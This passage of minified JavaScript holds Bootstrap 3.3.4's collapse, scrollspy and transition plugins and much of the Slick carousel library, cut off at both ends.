l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var 